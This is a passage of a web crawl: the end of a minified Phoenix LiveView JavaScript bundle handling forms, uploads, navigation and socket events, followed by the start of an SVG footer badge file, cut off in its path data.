this.scheduleSubmit(o,F,w,K)}else if(_t.inputsAwaitingPreflight(o).length>0){let[F,U]=A(),K=()=>[F,U,w];this.uploadFiles(o,c,h,F,D,Y=>{if(_t.inputsAwaitingPreflight(o).length>0)return this.undoRefs(F,c);let Z=this.extractMeta(o,{},w.value),H=Ya(o,{submitter:_});this.pushWithReply(K,"event",{type:"form",event:c,value:H,meta:Z,cid:D}).then(({resp:re})=>k(re)).catch(re=>nt("Failed to push form submit",re))})}else if(!(o.hasAttribute(ai)&&o.classList.contains("phx-submit-loading"))){let F=this.extractMeta(o,{},w.value),U=Ya(o,{submitter:_});this.pushWithReply(A,"event",{type:"form",event:c,value:U,meta:F,cid:D}).then(({resp:K})=>k(K)).catch(K=>nt("Failed to push form submit",K))}}uploadFiles(o,h,c,_,w,k){let A=this.joinCount,D=_t.activeFileInputs(o),F=D.length;D.forEach(U=>{let K=new _t(U,this,()=>{F--,F===0&&k()}),Y=K.entries().map(H=>H.toPreflightPayload());if(Y.length===0){F--;return}let Z={ref:U.getAttribute(Gi),entries:Y,cid:this.targetComponentID(U.form,c)};this.log("upload",()=>["sending preflight request",Z]),this.pushWithReply(null,"allow_upload",Z).then(({resp:H})=>{if(this.log("upload",()=>["got preflight response",H]),K.entries().forEach(re=>{H.entries&&!H.entries[re.ref]&&this.handleFailedEntryPreflight(re.ref,"failed preflight",K)}),H.error||Object.keys(H.entries).length===0)this.undoRefs(_,h),(H.error||[]).map(([he,ye])=>{this.handleFailedEntryPreflight(he,ye,K)});else{let re=he=>{this.channel.onError(()=>{this.joinCount===A&&he()})};K.initAdapterUpload(H,re,this.liveSocket)}}).catch(H=>nt("Failed to push upload",H))})}handleFailedEntryPreflight(o,h,c){if(c.isAutoUpload()){let _=c.entries().find(w=>w.ref===o.toString());_&&_.cancel()}else c.entries().map(_=>_.cancel());this.log("upload",()=>[`error for entry ${o}`,h])}dispatchUploads(o,h,c){let _=this.targetCtxElement(o)||this.el,w=j.findUploadInputs(_).filter(k=>k.name===h);w.length===0?nt(`no live file inputs found matching the name "${h}"`):w.length>1?nt(`duplicate live file inputs found matching the name "${h}"`):j.dispatchEvent(w[0],qm,{detail:{files:c}})}targetCtxElement(o){if(zi(o)){let[h]=j.findComponentNodeList(this.el,o);return h}else return o||null}pushFormRecovery(o,h,c,_){let w=this.binding("change"),k=h.getAttribute(this.binding("target"))||h,A=h.getAttribute(this.binding(ym))||h.getAttribute(this.binding("change")),D=Array.from(o.elements).filter(K=>j.isFormInput(K)&&K.name&&!K.hasAttribute(w));if(D.length===0){_();return}D.forEach(K=>K.hasAttribute(Gi)&&_t.clearFiles(K));let F=D.find(K=>K.type!=="hidden")||D[0],U=0;this.withinTargets(k,(K,Y)=>{let Z=this.targetComponentID(h,Y);U++;let H=new CustomEvent("phx:form-recovery",{detail:{sourceElement:o}});He.exec(H,"change",A,this,F,["push",{_target:F.name,targetView:K,targetCtx:Y,newCid:Z,callback:()=>{U--,U===0&&_()}}])},c,c)}pushLinkPatch(o,h,c,_){let w=this.liveSocket.setPendingLink(h),k=o.isTrusted&&o.type!=="popstate",A=c?()=>this.putRef([{el:c,loading:k,lock:!0}],null,"click"):null,D=()=>this.liveSocket.redirect(window.location.href),F=h.startsWith("/")?`${location.protocol}//${location.host}${h}`:h;this.pushWithReply(A,"live_patch",{url:F}).then(({resp:U})=>{this.liveSocket.requestDOMUpdate(()=>{U.link_redirect?this.liveSocket.replaceMain(h,null,_,w):(this.liveSocket.commitPendingLink(w)&&(this.href=h),this.applyPendingUpdates(),_&&_(w))})},({error:U,timeout:K})=>D())}getFormsForRecovery(){if(this.joinCount===0)return{};let o=this.binding("change");return j.all(this.el,`form[${o}]`).filter(h=>h.id).filter(h=>h.elements.length>0).filter(h=>h.getAttribute(this.binding(ym))!=="ignore").map(h=>{let c=h.cloneNode(!1);return j.copyPrivates(c,h),Array.from(h.elements).forEach(_=>{let w=_.cloneNode(!0);Gm(w,_),j.copyPrivates(w,_),c.appendChild(w)}),c}).reduce((h,c)=>(h[c.id]=c,h),{})}maybePushComponentsDestroyed(o){let h=o.filter(c=>j.findComponentNodeList(this.el,c).length===0);h.length>0&&(h.forEach(c=>this.rendered.resetRender(c)),this.pushWithReply(null,"cids_will_destroy",{cids:h}).then(()=>{this.liveSocket.requestDOMUpdate(()=>{let c=h.filter(_=>j.findComponentNodeList(this.el,_).length===0);c.length>0&&this.pushWithReply(null,"cids_destroyed",{cids:c}).then(({resp:_})=>{this.rendered.pruneCIDs(_.cids)}).catch(_=>nt("Failed to push components destroyed",_))})}).catch(c=>nt("Failed to push components destroyed",c)))}ownsElement(o){let h=o.closest(Is);return o.getAttribute(xs)===this.id||h&&h.id===this.id||!h&&this.isDead}submitForm(o,h,c,_,w={}){j.putPrivate(o,xn,!0),Array.from(o.elements).forEach(A=>j.putPrivate(A,xn,!0)),this.liveSocket.blurActiveElement(this),this.pushFormSubmit(o,h,c,_,w,()=>{this.liveSocket.restorePreviouslyActiveFocus()})}binding(o){return this.liveSocket.binding(o)}};var Km=class{constructor(a,o,h={}){if(this.unloaded=!1,!o||o.constructor.name==="Object")throw new Error(`
      a phoenix Socket must be provided as the second argument to the LiveSocket constructor. For example:

          import {Socket} from "phoenix"
          import {LiveSocket} from "phoenix_live_view"
          let liveSocket = new LiveSocket("/live", Socket, {...})
      `);this.socket=new o(a,h),this.bindingPrefix=h.bindingPrefix||T_,this.opts=h,this.params=Sn(h.params||{}),this.viewLogger=h.viewLogger,this.metadataCallbacks=h.metadata||{},this.defaults=Object.assign(Za(S_),h.defaults||{}),this.activeElement=null,this.prevActive=null,this.silenced=!1,this.main=null,this.outgoingMainEl=null,this.clickStartedAtTarget=null,this.linkRef=1,this.roots={},this.href=window.location.href,this.pendingLink=null,this.currentLocation=Za(window.location),this.hooks=h.hooks||{},this.uploaders=h.uploaders||{},this.loaderTimeout=h.loaderTimeout||v_,this.disconnectedTimeout=h.disconnectedTimeout||b_,this.reloadWithJitterTimer=null,this.maxReloads=h.maxReloads||n_,this.reloadJitterMin=h.reloadJitterMin||a_,this.reloadJitterMax=h.reloadJitterMax||o_,this.failsafeJitter=h.failsafeJitter||l_,this.localStorage=h.localStorage||window.localStorage,this.sessionStorage=h.sessionStorage||window.sessionStorage,this.boundTopLevelEvents=!1,this.boundEventNames=new Set,this.serverCloseRef=null,this.domCallbacks=Object.assign({jsQuerySelectorAll:null,onPatchStart:Sn(),onPatchEnd:Sn(),onNodeAdded:Sn(),onBeforeElUpdated:Sn()},h.dom||{}),this.transitions=new sb,this.currentHistoryPosition=parseInt(this.sessionStorage.getItem(za))||0,window.addEventListener("pagehide",c=>{this.unloaded=!0}),this.socket.onOpen(()=>{this.isUnloaded()&&window.location.reload()})}version(){return"1.0.18"}isProfileEnabled(){return this.sessionStorage.getItem(yh)==="true"}isDebugEnabled(){return this.sessionStorage.getItem($a)==="true"}isDebugDisabled(){return this.sessionStorage.getItem($a)==="false"}enableDebug(){this.sessionStorage.setItem($a,"true")}enableProfiling(){this.sessionStorage.setItem(yh,"true")}disableDebug(){this.sessionStorage.setItem($a,"false")}disableProfiling(){this.sessionStorage.removeItem(yh)}enableLatencySim(a){this.enableDebug(),console.log("latency simulator enabled for the duration of this browser session. Call disableLatencySim() to disable"),this.sessionStorage.setItem(vh,a)}disableLatencySim(){this.sessionStorage.removeItem(vh)}getLatencySim(){let a=this.sessionStorage.getItem(vh);return a?parseInt(a):null}getSocket(){return this.socket}connect(){window.location.hostname==="localhost"&&!this.isDebugDisabled()&&this.enableDebug();let a=()=>{this.resetReloadStatus(),this.joinRootViews()?(this.bindTopLevelEvents(),this.socket.connect()):this.main?this.socket.connect():this.bindTopLevelEvents({dead:!0}),this.joinDeadView()};["complete","loaded","interactive"].indexOf(document.readyState)>=0?a():document.addEventListener("DOMContentLoaded",()=>a())}disconnect(a){clearTimeout(this.reloadWithJitterTimer),this.serverCloseRef&&(this.socket.off(this.serverCloseRef),this.serverCloseRef=null),this.socket.disconnect(a)}replaceTransport(a){clearTimeout(this.reloadWithJitterTimer),this.socket.replaceTransport(a),this.connect()}execJS(a,o,h=null){let c=new CustomEvent("phx:exec",{detail:{sourceElement:a}});this.owner(a,_=>He.exec(c,h,o,_,a))}execJSHookPush(a,o,h,c){this.withinOwners(a,_=>{let w=new CustomEvent("phx:exec",{detail:{sourceElement:a}});He.exec(w,"hook",o,_,a,["push",{data:h,callback:c}])})}unload(){this.unloaded||(this.main&&this.isConnected()&&this.log(this.main,"socket",()=>["disconnect for page nav"]),this.unloaded=!0,this.destroyAllViews(),this.disconnect())}triggerDOM(a,o){this.domCallbacks[a](...o)}time(a,o){if(!this.isProfileEnabled()||!console.time)return o();console.time(a);let h=o();return console.timeEnd(a),h}log(a,o,h){if(this.viewLogger){let[c,_]=h();this.viewLogger(a,o,c,_)}else if(this.isDebugEnabled()){let[c,_]=h();x_(a,o,c,_)}}requestDOMUpdate(a){this.transitions.after(a)}transition(a,o,h=function(){}){this.transitions.addTransition(a,o,h)}onChannel(a,o,h){a.on(o,c=>{let _=this.getLatencySim();_?setTimeout(()=>h(c),_):h(c)})}reloadWithJitter(a,o){clearTimeout(this.reloadWithJitterTimer),this.disconnect();let h=this.reloadJitterMin,c=this.reloadJitterMax,_=Math.floor(Math.random()*(c-h+1))+h,w=qt.updateLocal(this.localStorage,window.location.pathname,Fm,0,k=>k+1);w>=this.maxReloads&&(_=this.failsafeJitter),this.reloadWithJitterTimer=setTimeout(()=>{a.isDestroyed()||a.isConnected()||(a.destroy(),o?o():this.log(a,"join",()=>[`encountered ${w} consecutive reloads`]),w>=this.maxReloads&&this.log(a,"join",()=>[`exceeded ${this.maxReloads} consecutive reloads. Entering failsafe mode`]),this.hasPendingLink()?window.location=this.pendingLink:window.location.reload())},_)}getHookCallbacks(a){return a&&a.startsWith("Phoenix.")?M_[a.split(".")[1]]:this.hooks[a]}isUnloaded(){return this.unloaded}isConnected(){return this.socket.isConnected()}getBindingPrefix(){return this.bindingPrefix}binding(a){return`${this.getBindingPrefix()}${a}`}channel(a,o){return this.socket.channel(a,o)}joinDeadView(){let a=document.body;if(a&&!this.isPhxView(a)&&!this.isPhxView(document.firstElementChild)){let o=this.newRootView(a);o.setHref(this.getHref()),o.joinDead(),this.main||(this.main=o),window.requestAnimationFrame(()=>{var h;o.execNewMounted(),this.maybeScroll((h=history.state)==null?void 0:h.scroll)})}}joinRootViews(){let a=!1;return j.all(document,`${Is}:not([${xs}])`,o=>{if(!this.getRootById(o.id)){let h=this.newRootView(o);j.isPhxSticky(o)||h.setHref(this.getHref()),h.join(),o.hasAttribute(Ph)&&(this.main=h)}a=!0}),a}redirect(a,o,h){h&&qt.setCookie(_m,h,60),this.unload(),qt.redirect(a,o)}replaceMain(a,o,h=null,c=this.setPendingLink(a)){let _=this.currentLocation.href;this.outgoingMainEl=this.outgoingMainEl||this.main.el;let w=j.findPhxSticky(document)||[],k=j.all(this.outgoingMainEl,`[${this.binding("remove")}]`).filter(D=>!j.isChildOfAny(D,w)),A=j.cloneNode(this.outgoingMainEl,"");this.main.showLoader(this.loaderTimeout),this.main.destroy(),this.main=this.newRootView(A,o,_),this.main.setRedirect(a),this.transitionRemoves(k),this.main.join((D,F)=>{D===1&&this.commitPendingLink(c)&&this.requestDOMUpdate(()=>{k.forEach(U=>U.remove()),w.forEach(U=>A.appendChild(U)),this.outgoingMainEl.replaceWith(A),this.outgoingMainEl=null,h&&h(c),F()})})}transitionRemoves(a,o){let h=this.binding("remove"),c=_=>{_.preventDefault(),_.stopImmediatePropagation()};a.forEach(_=>{for(let w of this.boundEventNames)_.addEventListener(w,c,!0);this.execJS(_,_.getAttribute(h),"remove")}),this.requestDOMUpdate(()=>{a.forEach(_=>{for(let w of this.boundEventNames)_.removeEventListener(w,c,!0)}),o&&o()})}isPhxView(a){return a.getAttribute&&a.getAttribute(Oi)!==null}newRootView(a,o,h){let c=new ib(a,this,null,o,h);return this.roots[c.id]=c,c}owner(a,o){let h,c=a.closest(Is);return c?h=this.getViewByEl(c):h=this.main,h&&o?o(h):h}withinOwners(a,o){this.owner(a,h=>o(h,a))}getViewByEl(a){let o=a.getAttribute(ds);return As(this.getRootById(o),h=>h.getDescendentByEl(a))}getRootById(a){return this.roots[a]}destroyAllViews(){for(let a in this.roots)this.roots[a].destroy(),delete this.roots[a];this.main=null}destroyViewByEl(a){let o=this.getRootById(a.getAttribute(ds));o&&o.id===a.id?(o.destroy(),delete this.roots[o.id]):o&&o.destroyDescendent(a.id)}getActiveElement(){return document.activeElement}dropActiveElement(a){this.prevActive&&a.ownsElement(this.prevActive)&&(this.prevActive=null)}restorePreviouslyActiveFocus(){this.prevActive&&this.prevActive!==document.body&&this.prevActive.focus()}blurActiveElement(){this.prevActive=this.getActiveElement(),this.prevActive!==document.body&&this.prevActive.blur()}bindTopLevelEvents({dead:a}={}){this.boundTopLevelEvents||(this.boundTopLevelEvents=!0,this.serverCloseRef=this.socket.onClose(o=>{if(o&&o.code===1e3&&this.main)return this.reloadWithJitter(this.main)}),document.body.addEventListener("click",function(){}),window.addEventListener("pageshow",o=>{o.persisted&&(this.getSocket().disconnect(),this.withPageLoading({to:window.location.href,kind:"redirect"}),window.location.reload())},!0),a||this.bindNav(),this.bindClicks(),a||this.bindForms(),this.bind({keyup:"keyup",keydown:"keydown"},(o,h,c,_,w,k)=>{let A=_.getAttribute(this.binding(g_)),D=o.key&&o.key.toLowerCase();if(A&&A.toLowerCase()!==D)return;let F=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:F}])}),this.bind({blur:"focusout",focus:"focusin"},(o,h,c,_,w,k)=>{if(!k){let A=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:A}])}}),this.bind({blur:"blur",focus:"focus"},(o,h,c,_,w,k)=>{if(k==="window"){let A=this.eventMeta(h,o,_);He.exec(o,h,w,c,_,["push",{data:A}])}}),this.on("dragover",o=>o.preventDefault()),this.on("drop",o=>{o.preventDefault();let h=As(An(o.target,this.binding(cm)),w=>w.getAttribute(this.binding(cm))),c=h&&document.getElementById(h),_=Array.from(o.dataTransfer.files||[]);!c||c.disabled||_.length===0||!(c.files instanceof FileList)||(_t.trackFiles(c,_,o.dataTransfer),c.dispatchEvent(new Event("input",{bubbles:!0})))}),this.on(qm,o=>{let h=o.target;if(!j.isUploadInput(h))return;let c=Array.from(o.detail.files||[]).filter(_=>_ instanceof File||_ instanceof Blob);_t.trackFiles(h,c),h.dispatchEvent(new Event("input",{bubbles:!0}))}))}eventMeta(a,o,h){let c=this.metadataCallbacks[a];return c?c(o,h):{}}setPendingLink(a){return this.linkRef++,this.pendingLink=a,this.resetReloadStatus(),this.linkRef}resetReloadStatus(){qt.deleteCookie(_m)}commitPendingLink(a){return this.linkRef!==a?!1:(this.href=this.pendingLink,this.pendingLink=null,!0)}getHref(){return this.href}hasPendingLink(){return!!this.pendingLink}bind(a,o){for(let h in a){let c=a[h];this.on(c,_=>{let w=this.binding(h),k=this.binding(`window-${h}`),A=_.target.getAttribute&&_.target.getAttribute(w);A?this.debounce(_.target,_,c,()=>{this.withinOwners(_.target,D=>{o(_,h,D,_.target,A,null)})}):j.all(document,`[${k}]`,D=>{let F=D.getAttribute(k);this.debounce(D,_,c,()=>{this.withinOwners(D,U=>{o(_,h,U,D,F,"window")})})})})}}bindClicks(){this.on("mousedown",a=>this.clickStartedAtTarget=a.target),this.bindClick("click","click")}bindClick(a,o){let h=this.binding(o);window.addEventListener(a,c=>{let _=null;c.detail===0&&(this.clickStartedAtTarget=c.target);let w=this.clickStartedAtTarget||c.target;_=An(c.target,h),this.dispatchClickAway(c,w),this.clickStartedAtTarget=null;let k=_&&_.getAttribute(h);if(!k){j.isNewPageClick(c,window.location)&&this.unload();return}_.getAttribute("href")==="#"&&c.preventDefault(),!_.hasAttribute(ai)&&this.debounce(_,c,"click",()=>{this.withinOwners(_,A=>{He.exec(c,"click",k,A,_,["push",{data:this.eventMeta("click",c,_)}])})})},!1)}dispatchClickAway(a,o){let h=this.binding("click-away");j.all(document,`[${h}]`,c=>{c.isSameNode(o)||c.contains(o)||this.withinOwners(c,_=>{let w=c.getAttribute(h);He.isVisible(c)&&He.isInViewport(c)&&He.exec(a,"click",w,_,c,["push",{data:this.eventMeta("click",a,a.target)}])})})}bindNav(){if(!qt.canPushState())return;history.scrollRestoration&&(history.scrollRestoration="manual");let a=null;window.addEventListener("scroll",o=>{clearTimeout(a),a=setTimeout(()=>{qt.updateCurrentState(h=>Object.assign(h,{scroll:window.scrollY}))},100)}),window.addEventListener("popstate",o=>{if(!this.registerNewLocation(window.location))return;let{type:h,backType:c,id:_,scroll:w,position:k}=o.state||{},A=window.location.href,D=k>this.currentHistoryPosition;h=D?h:c||h,this.currentHistoryPosition=k||0,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),j.dispatchEvent(window,"phx:navigate",{detail:{href:A,patch:h==="patch",pop:!0,direction:D?"forward":"backward"}}),this.requestDOMUpdate(()=>{let F=()=>{this.maybeScroll(w)};this.main.isConnected()&&h==="patch"&&_===this.main.id?this.main.pushLinkPatch(o,A,null,F):this.replaceMain(A,null,F)})},!1),window.addEventListener("click",o=>{let h=An(o.target,gh),c=h&&h.getAttribute(gh);if(!c||!this.isConnected()||!this.main||j.wantsNewTab(o))return;let _=h.href instanceof SVGAnimatedString?h.href.baseVal:h.href,w=h.getAttribute(d_);o.preventDefault(),o.stopImmediatePropagation(),this.pendingLink!==_&&this.requestDOMUpdate(()=>{if(c==="patch")this.pushHistoryPatch(o,_,w,h);else if(c==="redirect")this.historyRedirect(o,_,w,null,h);else throw new Error(`expected ${gh} to be "patch" or "redirect", got: ${c}`);let k=h.getAttribute(this.binding("click"));k&&this.requestDOMUpdate(()=>this.execJS(h,k,"click"))})},!1)}maybeScroll(a){typeof a=="number"&&requestAnimationFrame(()=>{window.scrollTo(0,a)})}dispatchEvent(a,o={}){j.dispatchEvent(window,`phx:${a}`,{detail:o})}dispatchEvents(a){a.forEach(([o,h])=>this.dispatchEvent(o,h))}withPageLoading(a,o){j.dispatchEvent(window,"phx:page-loading-start",{detail:a});let h=()=>j.dispatchEvent(window,"phx:page-loading-stop",{detail:a});return o?o(h):h}pushHistoryPatch(a,o,h,c){if(!this.isConnected()||!this.main.isMain())return qt.redirect(o);this.withPageLoading({to:o,kind:"patch"},_=>{this.main.pushLinkPatch(a,o,c,w=>{this.historyPatch(o,h,w),_()})})}historyPatch(a,o,h=this.setPendingLink(a)){this.commitPendingLink(h)&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(c=>ja(ni({},c),{backType:"patch"})),qt.pushState(o,{type:"patch",id:this.main.id,position:this.currentHistoryPosition},a),j.dispatchEvent(window,"phx:navigate",{detail:{patch:!0,href:a,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location))}historyRedirect(a,o,h,c,_){let w=_&&a.isTrusted&&a.type!=="popstate";if(w&&_.classList.add("phx-click-loading"),!this.isConnected()||!this.main.isMain())return qt.redirect(o,c);if(/^\/$|^\/[^\/]+.*$/.test(o)){let{protocol:A,host:D}=window.location;o=`${A}//${D}${o}`}let k=window.scrollY;this.withPageLoading({to:o,kind:"redirect"},A=>{this.replaceMain(o,c,D=>{D===this.linkRef&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(F=>ja(ni({},F),{backType:"redirect"})),qt.pushState(h,{type:"redirect",id:this.main.id,scroll:k,position:this.currentHistoryPosition},o),j.dispatchEvent(window,"phx:navigate",{detail:{href:o,patch:!1,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location)),w&&_.classList.remove("phx-click-loading"),A()})})}registerNewLocation(a){let{pathname:o,search:h}=this.currentLocation;return o+h===a.pathname+a.search?!1:(this.currentLocation=Za(a),!0)}bindForms(){let a=0,o=!1;this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit")),_=h.target.getAttribute(this.binding("change"));!o&&_&&!c&&(o=!0,h.preventDefault(),this.withinOwners(h.target,w=>{w.disableForm(h.target),window.requestAnimationFrame(()=>{j.isUnloadableFormSubmit(h)&&this.unload(),h.target.submit()})}))}),this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit"));if(!c){j.isUnloadableFormSubmit(h)&&this.unload();return}h.preventDefault(),h.target.disabled=!0,this.withinOwners(h.target,_=>{He.exec(h,"submit",c,_,h.target,["push",{submitter:h.submitter}])})});for(let h of["change","input"])this.on(h,c=>{if(c instanceof CustomEvent&&c.target.form===void 0){if(c.detail&&c.detail.dispatcher)throw new Error(`dispatching a custom ${h} event is only supported on input elements inside a form`);return}let _=this.binding("change"),w=c.target;if(c.isComposing){let Z=`composition-listener-${h}`;j.private(w,Z)||(j.putPrivate(w,Z,!0),w.addEventListener("compositionend",()=>{w.dispatchEvent(new Event(h,{bubbles:!0})),j.deletePrivate(w,Z)},{once:!0}));return}let k=w.getAttribute(_),A=w.form&&w.form.getAttribute(_),D=k||A;if(!D||w.type==="number"&&w.validity&&w.validity.badInput)return;let F=k?w:w.form,U=a;a++;let{at:K,type:Y}=j.private(w,"prev-iteration")||{};K===U-1&&h==="change"&&Y==="input"||(j.putPrivate(w,"prev-iteration",{at:U,type:h}),this.debounce(w,c,h,()=>{this.withinOwners(F,Z=>{j.putPrivate(w,eo,!0),He.exec(c,"change",D,Z,w,["push",{_target:c.target.name,dispatcher:F}])})}))});this.on("reset",h=>{let c=h.target;j.resetForm(c);let _=Array.from(c.elements).find(w=>w.type==="reset");_&&window.requestAnimationFrame(()=>{_.dispatchEvent(new Event("input",{bubbles:!0,cancelable:!1}))})})}debounce(a,o,h,c){if(h==="blur"||h==="focusout")return c();let _=this.binding(m_),w=this.binding(f_),k=this.defaults.debounce.toString(),A=this.defaults.throttle.toString();this.withinOwners(a,D=>{let F=()=>!D.isDestroyed()&&document.body.contains(a);j.debounce(a,o,_,k,w,A,F,()=>{c()})})}silenceEvents(a){this.silenced=!0,a(),this.silenced=!1}on(a,o){this.boundEventNames.add(a),window.addEventListener(a,h=>{this.silenced||o(h)})}jsQuerySelectorAll(a,o,h){let c=this.domCallbacks.jsQuerySelectorAll;return c?c(a,o,h):h()}},sb=class{constructor(){this.transitions=new Set,this.pendingOps=[]}reset(){this.transitions.forEach(a=>{clearTimeout(a),this.transitions.delete(a)}),this.flushPendingOps()}after(a){this.size()===0?a():this.pushPendingOp(a)}addTransition(a,o,h){o();let c=setTimeout(()=>{this.transitions.delete(c),h(),this.flushPendingOps()},a);this.transitions.add(c)}pushPendingOp(a){this.pendingOps.push(a)}size(){return this.transitions.size}flushPendingOps(){if(this.size()>0)return;let a=this.pendingOps.shift();a&&(a(),this.flushPendingOps())}};var ro=em(Jm()),Qm={};Qm.ChatroomApi={mounted(){window.addEventListener("chatroom-api",a=>{this.pushEvent("chatroom-api",a.detail)},!1)}};var rb=document.querySelector("meta[name='csrf-token']").getAttribute("content"),Zm=new Km("/live",dm,{params:{_csrf_token:rb},hooks:Qm});ro.default.config({barColors:{0:"rgba(255, 185, 221, 0.8)",".50":"rgba(255, 212, 230, 0.7)","1.0":"rgba(255, 212, 230, 0.5)"},shadowColor:"rgba(0, 0, 0, .3)"});window.addEventListener("phx:page-loading-start",a=>ro.default.show());window.addEventListener("phx:page-loading-stop",a=>ro.default.hide());Zm.connect();window.liveSocket=Zm;})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
/**
 * @license MIT
 * topbar 1.0.0, 2021-01-06
 * https://buunguyen.github.io/topbar
 * Copyright (c) 2021 Buu Nguyen
 */


--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/safe-labeling.svg
body_size: 16456
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="115px" height="42px" viewBox="0 0 115 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="futer-bages" transform="translate(-971.000000, -274.000000)" fill="#8f8f8f">
            <g id="Group-Copy-2" transform="translate(-5.000000, 38.000000)">
                <g id="bages" transform="translate(880.000000, 236.000000)">
                    <path d="M116.172527,27.6336692 C116.758749,27.9127265 117.401019,28.0560494 118.051023,28.0528565 C118.910584,28.0844425 119.74905,27.7839682 120.390485,27.2144819 C120.99338,26.6798659 121.329781,25.9092421 121.310685,25.1064996 C121.328567,24.6221109 121.182209,24.145791 120.895088,23.7539493 C120.516129,23.3175538 120.042463,22.9722972 119.509767,22.7441827 L118.41086,22.2234681 C117.712196,21.8933035 117.362864,21.4276546 117.362864,20.8265211 C117.348461,20.4293719 117.506824,20.0452864 117.797509,19.7723579 C118.091418,19.499818 118.481793,19.3537264 118.883601,19.3659045 C119.610153,19.3406553 120.27869,19.7584132 120.570577,20.4200677 L120.711187,20.3945998 C120.804927,20.0814139 120.875232,19.8655106 120.922102,19.74689 C120.992135,19.5838394 121.075415,19.4267272 121.171114,19.2771111 C120.871033,19.068382 120.538692,18.9097046 120.187189,18.8073322 C119.824809,18.7103528 119.450734,18.6633363 119.075468,18.667603 C118.264457,18.633553 117.468928,18.8955171 116.838866,19.4041063 C116.273744,19.8644379 115.953263,20.5576147 115.969924,21.2835661 C115.969924,22.3502338 116.524052,23.137558 117.632309,23.6455387 L118.831998,24.2047994 C119.356958,24.3995033 119.744237,24.8488345 119.85717,25.3942288 C119.970103,25.9396232 119.792811,26.504398 119.387858,26.8892503 C119.052522,27.2064397 118.603865,27.3778427 118.141069,27.3655683 C117.323267,27.3655683 116.692831,26.9380064 116.249758,26.0828825 L116.134777,26.1338183 C116.117691,26.2439496 116.094602,26.3624555 116.065511,26.4893359 C116.036419,26.6162164 116.010906,26.7194645 115.988972,26.7990803 C115.967499,26.8796138 115.94441,26.9579677 115.919706,27.0341418 C115.86868,27.169741 115.82181,27.3009808 115.779095,27.4278613 L116.172527,27.6336692 Z M124.870615,21.6776297 C125.223189,21.6552909 125.568454,21.7844094 125.818731,22.0321969 C126.069008,22.2799844 126.200222,22.6226036 126.179051,22.9730494 C126.194011,23.1580841 126.120347,23.339305 125.980258,23.4621013 C125.755901,23.6071879 125.505775,23.7084567 125.243267,23.7604883 L124.66628,23.9002174 C124.214622,24.0040775 123.772804,24.1463974 123.345722,24.3255997 C122.658839,24.6516602 122.234825,25.3543739 122.268981,26.1100712 C122.243868,26.6397117 122.442922,27.1556315 122.817915,27.5328302 C123.215301,27.9003054 123.745217,28.092675 124.287395,28.0662788 C125.055085,28.0855352 125.787749,27.7472786 126.268058,27.1518447 C126.376282,27.6996233 126.869689,28.0875824 127.431036,28.0662788 C127.62638,28.0663545 127.820476,28.0353311 128.005944,27.974388 C128.211967,27.9048419 128.409463,27.812485 128.594706,27.6990597 L128.556263,27.3160092 L128.556263,27.2399497 C128.445177,27.2819737 128.328495,27.3075989 128.209933,27.3160092 C128.062257,27.3324507 127.914125,27.2892623 127.798797,27.1961414 C127.683469,27.1030205 127.61061,26.967771 127.596582,26.8207624 C127.56445,26.5511569 127.552065,26.2795883 127.559524,26.0081997 L127.559524,22.783417 C127.589759,22.2604495 127.372967,21.7533611 126.973187,21.4119379 C126.494821,21.0632856 125.908386,20.8927455 125.316342,20.9301134 C124.880492,20.9221457 124.446661,20.9908906 124.03492,21.133168 C123.597282,21.3086756 123.19074,21.5526753 122.830729,21.8559048 C122.890529,22.0082531 122.935436,22.1352483 122.965451,22.2368903 C123.00207,22.3704432 123.02995,22.5062115 123.048917,22.6433437 L123.152816,22.6433437 C123.528421,22.057448 124.173127,21.696073 124.872,21.6796947 L124.872,21.6796947 L124.870615,21.6776297 Z M126.038441,26.4907126 C125.932381,26.7158358 125.758124,26.9023588 125.540072,27.0241612 C125.322523,27.1618393 125.070675,27.2365626 124.812778,27.2399497 C124.502047,27.2568916 124.201421,27.1274747 124.001326,26.8906269 C123.791898,26.6011491 123.690278,26.2483141 123.713871,25.8925619 C123.715178,25.6243471 123.77633,25.3597588 123.892924,25.1178568 C123.978339,24.9335858 124.118237,24.7795579 124.293975,24.6762991 C124.563237,24.5395332 124.848791,24.4370817 125.14387,24.371373 C125.330138,24.326911 125.513655,24.2717528 125.693496,24.206176 C125.880745,24.1384911 126.042366,24.0750509 126.178359,24.0158553 L126.178359,25.6678251 C126.188438,25.948717 126.140831,26.2287052 126.038441,26.4907126 Z M129.345897,21.7282213 L129.553695,21.7282213 L129.553695,23.5061538 C129.553695,23.5486002 129.545152,23.9698525 129.528066,24.7699107 C129.510981,25.5699689 129.502438,26.1308356 129.502438,26.4525108 L129.425899,27.9382511 L130.218303,27.9000493 L131.023521,27.9382511 C131.023521,27.4387597 131.004357,26.8969366 130.96603,26.3127817 C130.927703,25.7286268 130.908539,25.288331 130.908539,24.9918941 L130.908539,23.3664247 L130.921354,21.7282213 L131.777482,21.7536892 L132.442783,21.8300928 L132.429969,21.3857817 L132.442783,21.004452 C132.085139,21.0468985 131.842708,21.0744313 131.715489,21.0870505 C131.58827,21.0996697 131.439233,21.1059793 131.268377,21.1059793 L130.910617,21.1059793 C130.730737,20.7945625 130.62163,20.4477942 130.590954,20.0900179 C130.583108,19.8080103 130.678475,19.5327488 130.85936,19.3153129 C131.014596,19.1157197 131.253843,18.9984967 